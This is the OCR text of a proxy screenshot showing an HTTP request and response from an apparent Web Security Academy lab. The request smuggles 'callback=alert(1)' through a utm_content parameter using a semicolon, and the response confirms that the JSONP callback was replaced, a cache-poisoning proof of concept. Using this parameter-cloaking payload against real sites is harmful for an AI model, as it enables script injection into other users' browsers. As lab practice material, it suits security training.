 Request
Pretty Raw \n Actions
1 GET /js/geolocate.js?callback=setCountryCookiex&utm_content=x;callback=alert(1) HTTP/1.1
2 Host: ac411f511faaac618073001c00c6008b.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://ac411f511faaac618073001c00c6008b.web-security-academy.net/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
14 Cookie: session=cqaJM2sD3Mn2lg3fyPkRz3FZnO6UQvbx; country=[object Object]
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: utm_content=x; Secure; HttpOnly
4 Connection: close
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 193
9
10 const setCountryCookie = (country) => { document.cookie = 'country=' + country; };
11 const setLangCookie = (lang) => { document.cookie = 'lang=' + lang; };
12 alert(1)({"country":"United Kingdom"});